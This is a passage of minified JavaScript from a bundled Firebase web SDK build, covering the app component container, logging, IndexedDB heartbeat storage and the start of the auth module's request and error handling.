r;if(void 0===e&&void 0===t&&void 0===n)throw new Error("Missing Observer.");r=function(e,t){if("object"!=typeof e||null===e)return!1;for(const n of t)if(n in e&&"function"==typeof e[n])return!0;return!1}(e,["next","error","complete"])?e:{next:e,error:t,complete:n},void 0===r.next&&(r.next=T),void 0===r.error&&(r.error=T),void 0===r.complete&&(r.complete=T);const i=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then((()=>{try{this.finalError?r.error(this.finalError):r.complete()}catch(e){}})),this.observers.push(r),i}unsubscribeOne(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],this.observerCount-=1,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))}forEachObserver(e){if(!this.finalized)for(let t=0;t<this.observers.length;t++)this.sendOne(t,e)}sendOne(e,t){this.task.then((()=>{if(void 0!==this.observers&&void 0!==this.observers[e])try{t(this.observers[e])}catch(e){"undefined"!=typeof console&&console.error&&console.error(e)}}))}close(e){this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then((()=>{this.observers=void 0,this.onNoObservers=void 0})))}}function T(){}function S(e){return e&&e._delegate?e._delegate:e}class k{constructor(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}const O="[DEFAULT]";class P{constructor(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}get(e){const t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){const e=new p;if(this.instancesDeferred.set(t,e),this.isInitialized(t)||this.shouldAutoInitialize())try{const n=this.getOrInitializeService({instanceIdentifier:t});n&&e.resolve(n)}catch(e){}}return this.instancesDeferred.get(t).promise}getImmediate(e){var t;const n=this.normalizeInstanceIdentifier(null==e?void 0:e.identifier),r=null!==(t=null==e?void 0:e.optional)&&void 0!==t&&t;if(!this.isInitialized(n)&&!this.shouldAutoInitialize()){if(r)return null;throw Error(`Service ${this.name} is not available`)}try{return this.getOrInitializeService({instanceIdentifier:n})}catch(e){if(r)return null;throw e}}getComponent(){return this.component}setComponent(e){if(e.name!==this.name)throw Error(`Mismatching Component ${e.name} for Provider ${this.name}.`);if(this.component)throw Error(`Component for ${this.name} has already been provided`);if(this.component=e,this.shouldAutoInitialize()){if(function(e){return"EAGER"===e.instantiationMode}(e))try{this.getOrInitializeService({instanceIdentifier:O})}catch(e){}for(const[e,t]of this.instancesDeferred.entries()){const n=this.normalizeInstanceIdentifier(e);try{const e=this.getOrInitializeService({instanceIdentifier:n});t.resolve(e)}catch(e){}}}}clearInstance(e=O){this.instancesDeferred.delete(e),this.instancesOptions.delete(e),this.instances.delete(e)}async delete(){const e=Array.from(this.instances.values());await Promise.all([...e.filter((e=>"INTERNAL"in e)).map((e=>e.INTERNAL.delete())),...e.filter((e=>"_delete"in e)).map((e=>e._delete()))])}isComponentSet(){return null!=this.component}isInitialized(e=O){return this.instances.has(e)}getOptions(e=O){return this.instancesOptions.get(e)||{}}initialize(e={}){const{options:t={}}=e,n=this.normalizeInstanceIdentifier(e.instanceIdentifier);if(this.isInitialized(n))throw Error(`${this.name}(${n}) has already been initialized`);if(!this.isComponentSet())throw Error(`Component ${this.name} has not been registered yet`);const r=this.getOrInitializeService({instanceIdentifier:n,options:t});for(const[e,t]of this.instancesDeferred.entries()){n===this.normalizeInstanceIdentifier(e)&&t.resolve(r)}return r}onInit(e,t){var n;const r=this.normalizeInstanceIdentifier(t),i=null!==(n=this.onInitCallbacks.get(r))&&void 0!==n?n:new Set;i.add(e),this.onInitCallbacks.set(r,i);const s=this.instances.get(r);return s&&e(s,r),()=>{i.delete(e)}}invokeOnInitCallbacks(e,t){const n=this.onInitCallbacks.get(t);if(n)for(const r of n)try{r(e,t)}catch(e){}}getOrInitializeService({instanceIdentifier:e,options:t={}}){let n=this.instances.get(e);if(!n&&this.component&&(n=this.component.instanceFactory(this.container,{instanceIdentifier:(r=e,r===O?void 0:r),options:t}),this.instances.set(e,n),this.instancesOptions.set(e,t),this.invokeOnInitCallbacks(n,e),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,e,n)}catch(e){}var r;return n||null}normalizeInstanceIdentifier(e=O){return this.component?this.component.multipleInstances?e:O:e}shouldAutoInitialize(){return!!this.component&&"EXPLICIT"!==this.component.instantiationMode}}class C{constructor(e){this.name=e,this.providers=new Map}addComponent(e){const t=this.getProvider(e.name);if(t.isComponentSet())throw new Error(`Component ${e.name} has already been registered with ${this.name}`);t.setComponent(e)}addOrOverwriteComponent(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)}getProvider(e){if(this.providers.has(e))return this.providers.get(e);const t=new P(e,this);return this.providers.set(e,t),t}getProviders(){return Array.from(this.providers.values())}}const R=[];var A;!function(e){e[e.DEBUG=0]="DEBUG",e[e.VERBOSE=1]="VERBOSE",e[e.INFO=2]="INFO",e[e.WARN=3]="WARN",e[e.ERROR=4]="ERROR",e[e.SILENT=5]="SILENT"}(A||(A={}));const N={debug:A.DEBUG,verbose:A.VERBOSE,info:A.INFO,warn:A.WARN,error:A.ERROR,silent:A.SILENT},L=A.INFO,D={[A.DEBUG]:"log",[A.VERBOSE]:"log",[A.INFO]:"info",[A.WARN]:"warn",[A.ERROR]:"error"},M=(e,t,...n)=>{if(t<e.logLevel)return;const r=(new Date).toISOString(),i=D[t];if(!i)throw new Error(`Attempted to log a message with an invalid logType (value: ${t})`);console[i](`[${r}]  ${e.name}:`,...n)};class U{constructor(e){this.name=e,this._logLevel=L,this._logHandler=M,this._userLogHandler=null,R.push(this)}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in A))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel="string"==typeof e?N[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,A.DEBUG,...e),this._logHandler(this,A.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,A.VERBOSE,...e),this._logHandler(this,A.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,A.INFO,...e),this._logHandler(this,A.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,A.WARN,...e),this._logHandler(this,A.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,A.ERROR,...e),this._logHandler(this,A.ERROR,...e)}}const x=(e,t)=>t.some((t=>e instanceof t));let j,F;const V=new WeakMap,H=new WeakMap,B=new WeakMap,W=new WeakMap,$=new WeakMap;let z={get(e,t,n){if(e instanceof IDBTransaction){if("done"===t)return H.get(e);if("objectStoreNames"===t)return e.objectStoreNames||B.get(e);if("store"===t)return n.objectStoreNames[1]?void 0:n.objectStore(n.objectStoreNames[0])}return q(e[t])},set(e,t,n){return e[t]=n,!0},has(e,t){return e instanceof IDBTransaction&&("done"===t||"store"===t)||t in e}};function G(e){return e!==IDBDatabase.prototype.transaction||"objectStoreNames"in IDBTransaction.prototype?(F||(F=[IDBCursor.prototype.advance,IDBCursor.prototype.continue,IDBCursor.prototype.continuePrimaryKey])).includes(e)?function(...t){return e.apply(J(this),t),q(V.get(this))}:function(...t){return q(e.apply(J(this),t))}:function(t,...n){const r=e.call(J(this),t,...n);return B.set(r,t.sort?t.sort():[t]),q(r)}}function K(e){return"function"==typeof e?G(e):(e instanceof IDBTransaction&&function(e){if(H.has(e))return;const t=new Promise(((t,n)=>{const r=()=>{e.removeEventListener("complete",i),e.removeEventListener("error",s),e.removeEventListener("abort",s)},i=()=>{t(),r()},s=()=>{n(e.error||new DOMException("AbortError","AbortError")),r()};e.addEventListener("complete",i),e.addEventListener("error",s),e.addEventListener("abort",s)}));H.set(e,t)}(e),x(e,j||(j=[IDBDatabase,IDBObjectStore,IDBIndex,IDBCursor,IDBTransaction]))?new Proxy(e,z):e)}function q(e){if(e instanceof IDBRequest)return function(e){const t=new Promise(((t,n)=>{const r=()=>{e.removeEventListener("success",i),e.removeEventListener("error",s)},i=()=>{t(q(e.result)),r()},s=()=>{n(e.error),r()};e.addEventListener("success",i),e.addEventListener("error",s)}));return t.then((t=>{t instanceof IDBCursor&&V.set(t,e)})).catch((()=>{})),$.set(t,e),t}(e);if(W.has(e))return W.get(e);const t=K(e);return t!==e&&(W.set(e,t),$.set(t,e)),t}const J=e=>$.get(e);const Y=["get","getKey","getAll","getAllKeys","count"],X=["put","add","delete","clear"],Q=new Map;function Z(e,t){if(!(e instanceof IDBDatabase)||t in e||"string"!=typeof t)return;if(Q.get(t))return Q.get(t);const n=t.replace(/FromIndex$/,""),r=t!==n,i=X.includes(n);if(!(n in(r?IDBIndex:IDBObjectStore).prototype)||!i&&!Y.includes(n))return;const s=async function(e,...t){const s=this.transaction(e,i?"readwrite":"readonly");let o=s.store;return r&&(o=o.index(t.shift())),(await Promise.all([o[n](...t),i&&s.done]))[0]};return Q.set(t,s),s}z=(e=>({...e,get:(t,n,r)=>Z(t,n)||e.get(t,n,r),has:(t,n)=>!!Z(t,n)||e.has(t,n)}))(z);class ee{constructor(e){this.container=e}getPlatformInfoString(){return this.container.getProviders().map((e=>{if(function(e){const t=e.getComponent();return"VERSION"===(null==t?void 0:t.type)}(e)){const t=e.getImmediate();return`${t.library}/${t.version}`}return null})).filter((e=>e)).join(" ")}}const te="@firebase/app",ne="0.11.0",re=new U("@firebase/app"),ie="[DEFAULT]",se={[te]:"fire-core","@firebase/app-compat":"fire-core-compat","@firebase/analytics":"fire-analytics","@firebase/analytics-compat":"fire-analytics-compat","@firebase/app-check":"fire-app-check","@firebase/app-check-compat":"fire-app-check-compat","@firebase/auth":"fire-auth","@firebase/auth-compat":"fire-auth-compat","@firebase/database":"fire-rtdb","@firebase/data-connect":"fire-data-connect","@firebase/database-compat":"fire-rtdb-compat","@firebase/functions":"fire-fn","@firebase/functions-compat":"fire-fn-compat","@firebase/installations":"fire-iid","@firebase/installations-compat":"fire-iid-compat","@firebase/messaging":"fire-fcm","@firebase/messaging-compat":"fire-fcm-compat","@firebase/performance":"fire-perf","@firebase/performance-compat":"fire-perf-compat","@firebase/remote-config":"fire-rc","@firebase/remote-config-compat":"fire-rc-compat","@firebase/storage":"fire-gcs","@firebase/storage-compat":"fire-gcs-compat","@firebase/firestore":"fire-fst","@firebase/firestore-compat":"fire-fst-compat","@firebase/vertexai":"fire-vertex","fire-js":"fire-js",firebase:"fire-js-all"},oe=new Map,ae=new Map,ce=new Map;function ue(e,t){try{e.container.addComponent(t)}catch(n){re.debug(`Component ${t.name} failed to register with FirebaseApp ${e.name}`,n)}}function le(e){const t=e.name;if(ce.has(t))return re.debug(`There were multiple attempts to register component ${t}.`),!1;ce.set(t,e);for(const t of oe.values())ue(t,e);for(const t of ae.values())ue(t,e);return!0}function he(e,t){const n=e.container.getProvider("heartbeat").getImmediate({optional:!0});return n&&n.triggerHeartbeat(),e.container.getProvider(t)}function de(e){return null!=e&&void 0!==e.settings}const pe=new g("app","Firebase",{"no-app":"No Firebase App '{$appName}' has been created - call initializeApp() first","bad-app-name":"Illegal App name: '{$appName}'","duplicate-app":"Firebase App named '{$appName}' already exists with different options or config","app-deleted":"Firebase App named '{$appName}' already deleted","server-app-deleted":"Firebase Server App has been deleted","no-options":"Need to provide options, when not being deployed to hosting via source.","invalid-app-argument":"firebase.{$appName}() takes either no argument or a Firebase App instance.","invalid-log-argument":"First argument to `onLog` must be null or a function.","idb-open":"Error thrown when opening IndexedDB. Original error: {$originalErrorMessage}.","idb-get":"Error thrown when reading from IndexedDB. Original error: {$originalErrorMessage}.","idb-set":"Error thrown when writing to IndexedDB. Original error: {$originalErrorMessage}.","idb-delete":"Error thrown when deleting from IndexedDB. Original error: {$originalErrorMessage}.","finalization-registry-not-supported":"FirebaseServerApp deleteOnDeref field defined but the JS runtime does not support FinalizationRegistry.","invalid-server-app-environment":"FirebaseServerApp is not for use in browser environments."});class fe{constructor(e,t,n){this._isDeleted=!1,this._options=Object.assign({},e),this._config=Object.assign({},t),this._name=t.name,this._automaticDataCollectionEnabled=t.automaticDataCollectionEnabled,this._container=n,this.container.addComponent(new k("app",(()=>this),"PUBLIC"))}get automaticDataCollectionEnabled(){return this.checkDestroyed(),this._automaticDataCollectionEnabled}set automaticDataCollectionEnabled(e){this.checkDestroyed(),this._automaticDataCollectionEnabled=e}get name(){return this.checkDestroyed(),this._name}get options(){return this.checkDestroyed(),this._options}get config(){return this.checkDestroyed(),this._config}get container(){return this._container}get isDeleted(){return this._isDeleted}set isDeleted(e){this._isDeleted=e}checkDestroyed(){if(this.isDeleted)throw pe.create("app-deleted",{appName:this._name})}}const me="11.3.0";function ge(e,t={}){let n=e;if("object"!=typeof t){t={name:t}}const r=Object.assign({name:ie,automaticDataCollectionEnabled:!1},t),i=r.name;if("string"!=typeof i||!i)throw pe.create("bad-app-name",{appName:String(i)});if(n||(n=l()),!n)throw pe.create("no-options");const s=oe.get(i);if(s){if(y(n,s.options)&&y(r,s.config))return s;throw pe.create("duplicate-app",{appName:i})}const o=new C(i);for(const e of ce.values())o.addComponent(e);const a=new fe(n,r,o);return oe.set(i,a),a}function ve(e,t,n){var r;let i=null!==(r=se[e])&&void 0!==r?r:e;n&&(i+=`-${n}`);const s=i.match(/\s|\//),o=t.match(/\s|\//);if(s||o){const e=[`Unable to register library "${i}" with version "${t}":`];return s&&e.push(`library name "${i}" contains illegal characters (whitespace or "/")`),s&&o&&e.push("and"),o&&e.push(`version name "${t}" contains illegal characters (whitespace or "/")`),void re.warn(e.join(" "))}le(new k(`${i}-version`,(()=>({library:i,version:t})),"VERSION"))}const ye="firebase-heartbeat-database",_e=1,we="firebase-heartbeat-store";let Ie=null;function be(){return Ie||(Ie=function(e,t,{blocked:n,upgrade:r,blocking:i,terminated:s}={}){const o=indexedDB.open(e,t),a=q(o);return r&&o.addEventListener("upgradeneeded",(e=>{r(q(o.result),e.oldVersion,e.newVersion,q(o.transaction),e)})),n&&o.addEventListener("blocked",(e=>n(e.oldVersion,e.newVersion,e))),a.then((e=>{s&&e.addEventListener("close",(()=>s())),i&&e.addEventListener("versionchange",(e=>i(e.oldVersion,e.newVersion,e)))})).catch((()=>{})),a}(ye,_e,{upgrade:(e,t)=>{if(0===t)try{e.createObjectStore(we)}catch(e){console.warn(e)}}}).catch((e=>{throw pe.create("idb-open",{originalErrorMessage:e.message})}))),Ie}async function Ee(e,t){try{const n=(await be()).transaction(we,"readwrite"),r=n.objectStore(we);await r.put(t,Te(e)),await n.done}catch(e){if(e instanceof m)re.warn(e.message);else{const t=pe.create("idb-set",{originalErrorMessage:null==e?void 0:e.message});re.warn(t.message)}}}function Te(e){return`${e.name}!${e.options.appId}`}class Se{constructor(e){this.container=e,this._heartbeatsCache=null;const t=this.container.getProvider("app").getImmediate();this._storage=new Oe(t),this._heartbeatsCachePromise=this._storage.read().then((e=>(this._heartbeatsCache=e,e)))}async triggerHeartbeat(){var e,t;try{const n=this.container.getProvider("platform-logger").getImmediate().getPlatformInfoString(),r=ke();if(null==(null===(e=this._heartbeatsCache)||void 0===e?void 0:e.heartbeats)&&(this._heartbeatsCache=await this._heartbeatsCachePromise,null==(null===(t=this._heartbeatsCache)||void 0===t?void 0:t.heartbeats)))return;if(this._heartbeatsCache.lastSentHeartbeatDate===r||this._heartbeatsCache.heartbeats.some((e=>e.date===r)))return;if(this._heartbeatsCache.heartbeats.push({date:r,agent:n}),this._heartbeatsCache.heartbeats.length>30){const e=function(e){if(0===e.length)return-1;let t=0,n=e[0].date;for(let r=1;r<e.length;r++)e[r].date<n&&(n=e[r].date,t=r);return t}(this._heartbeatsCache.heartbeats);this._heartbeatsCache.heartbeats.splice(e,1)}return this._storage.overwrite(this._heartbeatsCache)}catch(e){re.warn(e)}}async getHeartbeatsHeader(){var e;try{if(null===this._heartbeatsCache&&await this._heartbeatsCachePromise,null==(null===(e=this._heartbeatsCache)||void 0===e?void 0:e.heartbeats)||0===this._heartbeatsCache.heartbeats.length)return"";const t=ke(),{heartbeatsToSend:n,unsentEntries:r}=function(e,t=1024){const n=[];let r=e.slice();for(const i of e){const e=n.find((e=>e.agent===i.agent));if(e){if(e.dates.push(i.date),Pe(n)>t){e.dates.pop();break}}else if(n.push({agent:i.agent,dates:[i.date]}),Pe(n)>t){n.pop();break}r=r.slice(1)}return{heartbeatsToSend:n,unsentEntries:r}}(this._heartbeatsCache.heartbeats),i=s(JSON.stringify({version:2,heartbeats:n}));return this._heartbeatsCache.lastSentHeartbeatDate=t,r.length>0?(this._heartbeatsCache.heartbeats=r,await this._storage.overwrite(this._heartbeatsCache)):(this._heartbeatsCache.heartbeats=[],this._storage.overwrite(this._heartbeatsCache)),i}catch(e){return re.warn(e),""}}}function ke(){return(new Date).toISOString().substring(0,10)}class Oe{constructor(e){this.app=e,this._canUseIndexedDBPromise=this.runIndexedDBEnvironmentCheck()}async runIndexedDBEnvironmentCheck(){return!!function(){try{return"object"==typeof indexedDB}catch(e){return!1}}()&&new Promise(((e,t)=>{try{let n=!0;const r="validate-browser-context-for-indexeddb-analytics-module",i=self.indexedDB.open(r);i.onsuccess=()=>{i.result.close(),n||self.indexedDB.deleteDatabase(r),e(!0)},i.onupgradeneeded=()=>{n=!1},i.onerror=()=>{var e;t((null===(e=i.error)||void 0===e?void 0:e.message)||"")}}catch(e){t(e)}})).then((()=>!0)).catch((()=>!1))}async read(){if(await this._canUseIndexedDBPromise){const e=await async function(e){try{const t=(await be()).transaction(we),n=await t.objectStore(we).get(Te(e));return await t.done,n}catch(e){if(e instanceof m)re.warn(e.message);else{const t=pe.create("idb-get",{originalErrorMessage:null==e?void 0:e.message});re.warn(t.message)}}}(this.app);return(null==e?void 0:e.heartbeats)?e:{heartbeats:[]}}return{heartbeats:[]}}async overwrite(e){var t;if(await this._canUseIndexedDBPromise){const n=await this.read();return Ee(this.app,{lastSentHeartbeatDate:null!==(t=e.lastSentHeartbeatDate)&&void 0!==t?t:n.lastSentHeartbeatDate,heartbeats:e.heartbeats})}}async add(e){var t;if(await this._canUseIndexedDBPromise){const n=await this.read();return Ee(this.app,{lastSentHeartbeatDate:null!==(t=e.lastSentHeartbeatDate)&&void 0!==t?t:n.lastSentHeartbeatDate,heartbeats:[...n.heartbeats,...e.heartbeats]})}}}function Pe(e){return s(JSON.stringify({version:2,heartbeats:e})).length}var Ce;Ce="",le(new k("platform-logger",(e=>new ee(e)),"PRIVATE")),le(new k("heartbeat",(e=>new Se(e)),"PRIVATE")),ve(te,ne,Ce),ve(te,ne,"esm2017"),ve("fire-js","");ve("firebase","11.3.0","app");function Re(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]])}return n}Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function Ae(){return{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}}const Ne=Ae,Le=new g("auth","Firebase",{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}),De=new U("@firebase/auth");function Me(e,...t){De.logLevel<=A.ERROR&&De.error(`Auth (${me}): ${e}`,...t)}function Ue(e,...t){throw He(e,...t)}function xe(e,...t){return He(e,...t)}function je(e,t,n){const r=Object.assign(Object.assign({},Ne()),{[t]:n});return new g("auth","Firebase",r).create(t,{appName:e.name})}function Fe(e){return je(e,"operation-not-supported-in-this-environment","Operations that alter the current user are not supported in conjunction with FirebaseServerApp")}function Ve(e,t,n){if(!(t instanceof n))throw n.name!==t.constructor.name&&Ue(e,"argument-error"),je(e,"argument-error",`Type of ${t.constructor.name} does not match expected instance.Did you pass a reference from a different Auth SDK?`)}function He(e,...t){if("string"!=typeof e){const n=t[0],r=[...t.slice(1)];return r[0]&&(r[0].appName=e.name),e._errorFactory.create(n,...r)}return Le.create(e,...t)}function Be(e,t,...n){if(!e)throw He(t,...n)}function We(e){const t="INTERNAL ASSERTION FAILED: "+e;throw Me(t),new Error(t)}function $e(e,t){e||We(t)}function ze(){var e;return"undefined"!=typeof self&&(null===(e=self.location)||void 0===e?void 0:e.href)||""}function Ge(){return"http:"===Ke()||"https:"===Ke()}function Ke(){var e;return"undefined"!=typeof self&&(null===(e=self.location)||void 0===e?void 0:e.protocol)||null}function qe(){return!("undefined"!=typeof navigator&&navigator&&"onLine"in navigator&&"boolean"==typeof navigator.onLine&&(Ge()||function(){const e="object"==typeof chrome?chrome.runtime:"object"==typeof browser?browser.runtime:void 0;return"object"==typeof e&&void 0!==e.id}()||"connection"in navigator))||navigator.onLine}class Je{constructor(e,t){this.shortDelay=e,this.longDelay=t,$e(t>e,"Short delay should be less than long delay!"),this.isMobile="undefined"!=typeof window&&!!(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(f())||"object"==typeof navigator&&"ReactNative"===navigator.product}get(){return qe()?this.isMobile?this.longDelay:this.shortDelay:Math.min(5e3,this.shortDelay)}}function Ye(e,t){$e(e.emulator,"Emulator should always be set here");const{url:n}=e.emulator;return t?`${n}${t.startsWith("/")?t.slice(1):t}`:n}class Xe{static initialize(e,t,n){this.fetchImpl=e,t&&(this.headersImpl=t),n&&(this.responseImpl=n)}static fetch(){return this.fetchImpl?this.fetchImpl:"undefined"!=typeof self&&"fetch"in self?self.fetch:"undefined"!=typeof globalThis&&globalThis.fetch?globalThis.fetch:"undefined"!=typeof fetch?fetch:void We("Could not find fetch implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static headers(){return this.headersImpl?this.headersImpl:"undefined"!=typeof self&&"Headers"in self?self.Headers:"undefined"!=typeof globalThis&&globalThis.Headers?globalThis.Headers:"undefined"!=typeof Headers?Headers:void We("Could not find Headers implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static response(){return this.responseImpl?this.responseImpl:"undefined"!=typeof self&&"Response"in self?self.Response:"undefined"!=typeof globalThis&&globalThis.Response?globalThis.Response:"undefined"!=typeof Response?Response:void We("Could not find Response implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}}const Qe={CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_PASSWORD:"wrong-password",MISSING_PASSWORD:"missing-password",INVALID_LOGIN_CREDENTIALS:"invalid-credential",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",INVALID_PENDING_TOKEN:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",MISSING_REQ_TYPE:"internal-error",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",PASSWORD_DOES_NOT_MEET_REQUIREMENTS:"password-does-not-meet-requirements",INVALID_CODE:"invalid-verification-code",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_SESSION_INFO:"missing-verification-id",SESSION_EXPIRED:"code-expired",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",ADMIN_ONLY_OPERATION:"admin-restricted-operation",INVALID_MFA_PENDING_CREDENTIAL:"invalid-multi-factor-session",MFA_ENROLLMENT_NOT_FOUND:"multi-factor-info-not-found",MISSING_MFA_ENROLLMENT_ID:"missing-multi-factor-info",MISSING_MFA_PENDING_CREDENTIAL:"missing-multi-factor-session",SECOND_FACTOR_EXISTS:"second-factor-already-in-use",SECOND_FACTOR_LIMIT_EXCEEDED:"maximum-second-factor-count-exceeded",BLOCKING_FUNCTION_ERROR_RESPONSE:"internal-error",RECAPTCHA_NOT_ENABLED:"recaptcha-not-enabled",MISSING_RECAPTCHA_TOKEN:"missing-recaptcha-token",INVALID_RECAPTCHA_TOKEN:"invalid-recaptcha-token",INVALID_RECAPTCHA_ACTION:"invalid-recaptcha-action",MISSING_CLIENT_TYPE:"missing-client-type",MISSING_RECAPTCHA_VERSION:"missing-recaptcha-version",INVALID_RECAPTCHA_VERSION:"invalid-recaptcha-version",INVALID_REQ_TYPE:"invalid-req-type"},Ze=new Je(3e4,6e4);function et(e,t){return e.tenantId&&!t.tenantId?Object.assign(Object.assign({},t),{tenantId:e.tenantId}):t}async function tt(e,t,n,r,i={}){return nt(e,i,(async()=>{let i={},s={};r&&("GET"===t?s=r:i={body:JSON.stringify(r)});const o=w(Object.assign({key:e.config.apiKey},s)).slice(1),a=await e._getAdditionalHeaders();a["Content-Type"]="application/json",e.languageCode&&(a["X-Firebase-Locale"]=e.languageCode);const c=Object.assign({method:t,headers:a},i);return"undefined"!=typeof navigator&&"Cloudflare-Workers"===navigator.userAgent||(c.referrerPolicy="no-referrer"),Xe.fetch()(it(e,e.config.apiHost,n,o),c)}))}async function nt(e,t,n){e._canInitEmulator=!1;const r=Object.assign(Object.assign({},Qe),t);try{const t=new ot(e),i=await Promise.race([n(),t.promise]);t.clearNetworkTimeout();const s=await i.json();if("needConfirmation"in s)throw at(e,"account-exists-with-different-credential",s);if(i.ok&&!("errorMessage"in s))return s;{const t=i.ok?s.errorMessage:s.error.message,[n,o]=t.split(" : ");if("FEDERATED_USER_ID_ALREADY_LINKED"===n)throw at(e,"credential-already-in-use",s);if("EMAIL_EXISTS"===n)throw at(e,"email-already-in-use",s);if("USER_DISABLED"===n)throw at(e,"user-disabled",s);const a=r[n]||n.toLowerCase().replace(/[_\s]+/g,"-");if(o)throw je(e,a,o);Ue(e,a)}}catch(t){if(t instanceof m)throw t;Ue(e,"network-request-failed",{message:String(t)})}}async function rt(e,t,n,r,i={}){const s=await tt(e,t,n,r,i);return"mfaPendingCredential"in s&&Ue(e,"multi-factor-auth-required",{_serverResponse:s}),s}function it(e,t,n,r){const i=`${t}${n}?${r}`;return e.config.emulator?Ye(e.config,i):`${e.config.apiScheme}://${i}`}function st(e){switch(e){case"ENFORCE":return"ENFORCE";case"AUDIT":return"AUDIT";case"OFF":return"OFF";default:return"ENFORCEMENT_STATE_UNSPECIFIED"}}class ot{clearNetworkTimeout(){clearTimeout(this.timer)}constructor(e){this.auth=e,this.timer=null,this.promise=new Promise(((e,t)=>{this.timer=setTimeout((()=>t(xe(this.auth,"network-request-failed"))),Ze.get())}))}}function at(e,t,n){const r={appName:e.name};n.email&&(r.email=n.email),n.phoneNumber&&(r.phoneNumber=n.phoneNumber);const i=xe(e,t,r);return i.customData._tokenResponse=n,i}function ct(e){return void 0!==e&&void 0!==e.enterprise}class ut{constructor(e){if(this.siteKey="",this.recaptchaEnforcementState=[],void 0===e.recaptchaKey)throw new Error("recaptchaKey undefined");this.siteKey=e.recaptchaKey.split("/")[3],this.recaptchaEnforcementState=e.recaptchaEnforcementState}getProviderEnforcementState(e){if(!this.recaptchaEnforcementState||0===this.recaptchaEnforcementState.length)return null;for(const t of this.recaptchaEnforcementState)if(t.provider&&t.provider===e)return st(t.enforcementState);return null}isProviderEnabled(e){return"ENFORCE"===this.getProviderEnforcementState(e)||"AUDIT"===this.getProviderEnforcementState(e)}isAnyProviderEnabled(){return this.isProviderEnabled("EMAIL_PASSWORD_PROVIDER")||this.isProviderEnabled("PHONE_PROVIDER")}}async function lt(e,t){return tt(e,"GET","/v2/recaptchaConfig",et(e,t))}async function ht(e,t){return tt(e,"POST","/v1/accounts:lookup",t)}function dt(e){if(e)try{const t=new Date(Number(e));if(!isNaN(t.getTime()))return t.toUTCString()}catch(e){}}function pt(e){return 1e3*Number(e)}function ft(e){const[t,n,r]=e.split(".");if(void 0===t||void 0===n||void 0===r)return Me("JWT malformed, contained fewer than 3 sections"),null;try{const e=o(n);return e?JSON.parse(e):(Me("Failed to decode base64 JWT payload"),null)}catch(e){return Me("Caught error parsing JWT payload as JSON",null==e?void 0:e.toString()),null}}function mt(e){const t=ft(e);return Be(t,"internal-error"),Be(void 0!==t.exp,"internal-error"),Be(void 0!==t.iat,"internal-error"),Number(t.exp)-Number(t.iat)}async function gt(e,t,n=!1){if(n)return t;try{return await t}catch(t){throw t instanceof m&&function({code:e}){return"auth/user-disabled"===e||"auth/user-token-expired"===e}(t)&&e.auth.currentUser===e&&await e.auth.signOut(),t}}class 